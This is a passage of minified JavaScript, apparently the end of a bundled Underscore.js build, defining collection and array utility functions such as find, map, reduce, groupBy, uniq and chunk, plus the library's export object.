function createIndexFinder(dir,predicateFind,sortedIndex){return function(array,item,idx){var i=0,length=getLength(array);if(typeof idx=='number'){if(dir>0){i=idx>=0?idx:Math.max(idx+length,i);}else{length=idx>=0?Math.min(idx+1,length):idx+length+1;}}else if(sortedIndex&&idx&&length){idx=sortedIndex(array,item);return array[idx]===item?idx:-1;}
if(item!==item){idx=predicateFind(slice.call(array,i,length),isNaN$1);return idx>=0?idx+i:-1;}
for(idx=dir>0?i:length-1;idx>=0&&idx<length;idx+=dir){if(array[idx]===item)return idx;}
return-1;};}
var indexOf=createIndexFinder(1,findIndex,sortedIndex);var lastIndexOf=createIndexFinder(-1,findLastIndex);function find(obj,predicate,context){var keyFinder=isArrayLike(obj)?findIndex:findKey;var key=keyFinder(obj,predicate,context);if(key!==void 0&&key!==-1)return obj[key];}
function findWhere(obj,attrs){return find(obj,matcher(attrs));}
function each(obj,iteratee,context){iteratee=optimizeCb(iteratee,context);var i,length;if(isArrayLike(obj)){for(i=0,length=obj.length;i<length;i++){iteratee(obj[i],i,obj);}}else{var _keys=keys(obj);for(i=0,length=_keys.length;i<length;i++){iteratee(obj[_keys[i]],_keys[i],obj);}}
return obj;}
function map(obj,iteratee,context){iteratee=cb(iteratee,context);var _keys=!isArrayLike(obj)&&keys(obj),length=(_keys||obj).length,results=Array(length);for(var index=0;index<length;index++){var currentKey=_keys?_keys[index]:index;results[index]=iteratee(obj[currentKey],currentKey,obj);}
return results;}
function createReduce(dir){var reducer=function(obj,iteratee,memo,initial){var _keys=!isArrayLike(obj)&&keys(obj),length=(_keys||obj).length,index=dir>0?0:length-1;if(!initial){memo=obj[_keys?_keys[index]:index];index+=dir;}
for(;index>=0&&index<length;index+=dir){var currentKey=_keys?_keys[index]:index;memo=iteratee(memo,obj[currentKey],currentKey,obj);}
return memo;};return function(obj,iteratee,memo,context){var initial=arguments.length>=3;return reducer(obj,optimizeCb(iteratee,context,4),memo,initial);};}
var reduce=createReduce(1);var reduceRight=createReduce(-1);function filter(obj,predicate,context){var results=[];predicate=cb(predicate,context);each(obj,function(value,index,list){if(predicate(value,index,list))results.push(value);});return results;}
function reject(obj,predicate,context){return filter(obj,negate(cb(predicate)),context);}
function every(obj,predicate,context){predicate=cb(predicate,context);var _keys=!isArrayLike(obj)&&keys(obj),length=(_keys||obj).length;for(var index=0;index<length;index++){var currentKey=_keys?_keys[index]:index;if(!predicate(obj[currentKey],currentKey,obj))return false;}
return true;}
function some(obj,predicate,context){predicate=cb(predicate,context);var _keys=!isArrayLike(obj)&&keys(obj),length=(_keys||obj).length;for(var index=0;index<length;index++){var currentKey=_keys?_keys[index]:index;if(predicate(obj[currentKey],currentKey,obj))return true;}
return false;}
function contains(obj,item,fromIndex,guard){if(!isArrayLike(obj))obj=values(obj);if(typeof fromIndex!='number'||guard)fromIndex=0;return indexOf(obj,item,fromIndex)>=0;}
var invoke=restArguments(function(obj,path,args){var contextPath,func;if(isFunction$1(path)){func=path;}else{path=toPath(path);contextPath=path.slice(0,-1);path=path[path.length-1];}
return map(obj,function(context){var method=func;if(!method){if(contextPath&&contextPath.length){context=deepGet(context,contextPath);}
if(context==null)return void 0;method=context[path];}
return method==null?method:method.apply(context,args);});});function pluck(obj,key){return map(obj,property(key));}
function where(obj,attrs){return filter(obj,matcher(attrs));}
function max(obj,iteratee,context){var result=-Infinity,lastComputed=-Infinity,value,computed;if(iteratee==null||typeof iteratee=='number'&&typeof obj[0]!='object'&&obj!=null){obj=isArrayLike(obj)?obj:values(obj);for(var i=0,length=obj.length;i<length;i++){value=obj[i];if(value!=null&&value>result){result=value;}}}else{iteratee=cb(iteratee,context);each(obj,function(v,index,list){computed=iteratee(v,index,list);if(computed>lastComputed||computed===-Infinity&&result===-Infinity){result=v;lastComputed=computed;}});}
return result;}
function min(obj,iteratee,context){var result=Infinity,lastComputed=Infinity,value,computed;if(iteratee==null||typeof iteratee=='number'&&typeof obj[0]!='object'&&obj!=null){obj=isArrayLike(obj)?obj:values(obj);for(var i=0,length=obj.length;i<length;i++){value=obj[i];if(value!=null&&value<result){result=value;}}}else{iteratee=cb(iteratee,context);each(obj,function(v,index,list){computed=iteratee(v,index,list);if(computed<lastComputed||computed===Infinity&&result===Infinity){result=v;lastComputed=computed;}});}
return result;}
var reStrSymbol=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function toArray(obj){if(!obj)return[];if(isArray(obj))return slice.call(obj);if(isString(obj)){return obj.match(reStrSymbol);}
if(isArrayLike(obj))return map(obj,identity);return values(obj);}
function sample(obj,n,guard){if(n==null||guard){if(!isArrayLike(obj))obj=values(obj);return obj[random(obj.length-1)];}
var sample=toArray(obj);var length=getLength(sample);n=Math.max(Math.min(n,length),0);var last=length-1;for(var index=0;index<n;index++){var rand=random(index,last);var temp=sample[index];sample[index]=sample[rand];sample[rand]=temp;}
return sample.slice(0,n);}
function shuffle(obj){return sample(obj,Infinity);}
function sortBy(obj,iteratee,context){var index=0;iteratee=cb(iteratee,context);return pluck(map(obj,function(value,key,list){return{value:value,index:index++,criteria:iteratee(value,key,list)};}).sort(function(left,right){var a=left.criteria;var b=right.criteria;if(a!==b){if(a>b||a===void 0)return 1;if(a<b||b===void 0)return-1;}
return left.index-right.index;}),'value');}
function group(behavior,partition){return function(obj,iteratee,context){var result=partition?[[],[]]:{};iteratee=cb(iteratee,context);each(obj,function(value,index){var key=iteratee(value,index,obj);behavior(result,value,key);});return result;};}
var groupBy=group(function(result,value,key){if(has$1(result,key))result[key].push(value);else result[key]=[value];});var indexBy=group(function(result,value,key){result[key]=value;});var countBy=group(function(result,value,key){if(has$1(result,key))result[key]++;else result[key]=1;});var partition=group(function(result,value,pass){result[pass?0:1].push(value);},true);function size(obj){if(obj==null)return 0;return isArrayLike(obj)?obj.length:keys(obj).length;}
function keyInObj(value,key,obj){return key in obj;}
var pick=restArguments(function(obj,keys){var result={},iteratee=keys[0];if(obj==null)return result;if(isFunction$1(iteratee)){if(keys.length>1)iteratee=optimizeCb(iteratee,keys[1]);keys=allKeys(obj);}else{iteratee=keyInObj;keys=flatten$1(keys,false,false);obj=Object(obj);}
for(var i=0,length=keys.length;i<length;i++){var key=keys[i];var value=obj[key];if(iteratee(value,key,obj))result[key]=value;}
return result;});var omit=restArguments(function(obj,keys){var iteratee=keys[0],context;if(isFunction$1(iteratee)){iteratee=negate(iteratee);if(keys.length>1)context=keys[1];}else{keys=map(flatten$1(keys,false,false),String);iteratee=function(value,key){return!contains(keys,key);};}
return pick(obj,iteratee,context);});function initial(array,n,guard){return slice.call(array,0,Math.max(0,array.length-(n==null||guard?1:n)));}
function first(array,n,guard){if(array==null||array.length<1)return n==null||guard?void 0:[];if(n==null||guard)return array[0];return initial(array,array.length-n);}
function rest(array,n,guard){return slice.call(array,n==null||guard?1:n);}
function last(array,n,guard){if(array==null||array.length<1)return n==null||guard?void 0:[];if(n==null||guard)return array[array.length-1];return rest(array,Math.max(0,array.length-n));}
function compact(array){return filter(array,Boolean);}
function flatten(array,depth){return flatten$1(array,depth,false);}
var difference=restArguments(function(array,rest){rest=flatten$1(rest,true,true);return filter(array,function(value){return!contains(rest,value);});});var without=restArguments(function(array,otherArrays){return difference(array,otherArrays);});function uniq(array,isSorted,iteratee,context){if(!isBoolean(isSorted)){context=iteratee;iteratee=isSorted;isSorted=false;}
if(iteratee!=null)iteratee=cb(iteratee,context);var result=[];var seen=[];for(var i=0,length=getLength(array);i<length;i++){var value=array[i],computed=iteratee?iteratee(value,i,array):value;if(isSorted&&!iteratee){if(!i||seen!==computed)result.push(value);seen=computed;}else if(iteratee){if(!contains(seen,computed)){seen.push(computed);result.push(value);}}else if(!contains(result,value)){result.push(value);}}
return result;}
var union=restArguments(function(arrays){return uniq(flatten$1(arrays,true,true));});function intersection(array){var result=[];var argsLength=arguments.length;for(var i=0,length=getLength(array);i<length;i++){var item=array[i];if(contains(result,item))continue;var j;for(j=1;j<argsLength;j++){if(!contains(arguments[j],item))break;}
if(j===argsLength)result.push(item);}
return result;}
function unzip(array){var length=array&&max(array,getLength).length||0;var result=Array(length);for(var index=0;index<length;index++){result[index]=pluck(array,index);}
return result;}
var zip=restArguments(unzip);function object(list,values){var result={};for(var i=0,length=getLength(list);i<length;i++){if(values){result[list[i]]=values[i];}else{result[list[i][0]]=list[i][1];}}
return result;}
function range(start,stop,step){if(stop==null){stop=start||0;start=0;}
if(!step){step=stop<start?-1:1;}
var length=Math.max(Math.ceil((stop-start)/ step),0);var range=Array(length);for(var idx=0;idx<length;idx++,start+=step){range[idx]=start;}
return range;}
function chunk(array,count){if(count==null||count<1)return[];var result=[];var i=0,length=array.length;while(i<length){result.push(slice.call(array,i,i+=count));}
return result;}
function chainResult(instance,obj){return instance._chain?_$1(obj).chain():obj;}
function mixin(obj){each(functions(obj),function(name){var func=_$1[name]=obj[name];_$1.prototype[name]=function(){var args=[this._wrapped];push.apply(args,arguments);return chainResult(this,func.apply(_$1,args));};});return _$1;}
each(['pop','push','reverse','shift','sort','splice','unshift'],function(name){var method=ArrayProto[name];_$1.prototype[name]=function(){var obj=this._wrapped;if(obj!=null){method.apply(obj,arguments);if((name==='shift'||name==='splice')&&obj.length===0){delete obj[0];}}
return chainResult(this,obj);};});each(['concat','join','slice'],function(name){var method=ArrayProto[name];_$1.prototype[name]=function(){var obj=this._wrapped;if(obj!=null)obj=method.apply(obj,arguments);return chainResult(this,obj);};});var allExports={__proto__:null,VERSION:VERSION,restArguments:restArguments,isObject:isObject,isNull:isNull,isUndefined:isUndefined,isBoolean:isBoolean,isElement:isElement,isString:isString,isNumber:isNumber,isDate:isDate,isRegExp:isRegExp,isError:isError,isSymbol:isSymbol,isArrayBuffer:isArrayBuffer,isDataView:isDataView$1,isArray:isArray,isFunction:isFunction$1,isArguments:isArguments$1,isFinite:isFinite$1,isNaN:isNaN$1,isTypedArray:isTypedArray$1,isEmpty:isEmpty,isMatch:isMatch,isEqual:isEqual,isMap:isMap,isWeakMap:isWeakMap,isSet:isSet,isWeakSet:isWeakSet,keys:keys,allKeys:allKeys,values:values,pairs:pairs,invert:invert,functions:functions,methods:functions,extend:extend,extendOwn:extendOwn,assign:extendOwn,defaults:defaults,create:create,clone:clone,tap:tap,get:get,has:has,mapObject:mapObject,identity:identity,constant:constant,noop:noop,toPath:toPath$1,property:property,propertyOf:propertyOf,matcher:matcher,matches:matcher,times:times,random:random,now:now,escape:_escape,unescape:_unescape,templateSettings:templateSettings,template:template,result:result,uniqueId:uniqueId,chain:chain,iteratee:iteratee,partial:partial,bind:bind,bindAll:bindAll,memoize:memoize,delay:delay,defer:defer,throttle:throttle,debounce:debounce,wrap:wrap,negate:negate,compose:compose,after:after,before:before,once:once,findKey:findKey,findIndex:findIndex,findLastIndex:findLastIndex,sortedIndex:sortedIndex,indexOf:indexOf,lastIndexOf:lastIndexOf,find:find,detect:find,findWhere:findWhere,each:each,forEach:each,map:map,collect:map,reduce:reduce,foldl:reduce,inject:reduce,reduceRight:reduceRight,foldr:reduceRight,filter:filter,select:filter,reject:reject,every:every,all:every,some:some,any:some,contains:contains,includes:contains,include:contains,invoke:invoke,pluck:pluck,where:where,max:max,min:min,shuffle:shuffle,sample:sample,sortBy:sortBy,groupBy:groupBy,indexBy:indexBy,countBy:countBy,partition:partition,toArray:toArray,size:size,pick:pick,omit:omit,first:first,head:first,take:first,initial:initial,last:last,rest:rest,tail:rest,drop:rest,compact:compact,flatten:flatten,without:without,uniq:uniq,unique:uniq,union:union,intersection:intersection,difference:difference,unzip:unzip,transpose:unzip,zip:zip,object:object,range:range,chunk:chunk,mixin:mixin,'default':_$1};var _=mixin(allExports);_._=_;return _;})));